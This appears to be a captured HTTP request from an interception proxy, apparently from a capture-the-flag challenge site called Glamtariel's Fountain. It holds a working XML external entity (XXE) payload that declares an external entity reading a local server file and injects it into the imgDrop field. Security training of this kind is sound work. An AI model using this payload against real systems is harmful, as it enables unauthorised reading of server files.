 Request
Pretty Raw Hex \n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: MiniLembanh=3478ed86-87c2-47ef-95e4-bb3ba3367692.vsMOy1xd6FktSdThd_7ekR4dSYc; GCLB="e9bdd6048999d976"
4 Content-Length: 214
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: application/json
7 Content-Type: application/xml
8 X-Grinchum: IjAwNDI5NzExZWRmZWI2NmViZjQ5ZmMzNjU5ZmU3NzdjODQxZjBlODAi.Y6y0mg.D4D5pI8JncwaNEGav2z8_Tk982c
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://glamtarielsfountain.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://glamtarielsfountain.com/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20 <?xml version="1.0" encoding="UTF-8" ?>
21 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///app/static/images/ringlist.txt" >]>
22 <root>
23 <imgDrop>&xxe;</imgDrop>
24 <who>princess</who>
25 <reqType>xml</reqType>
26 </root>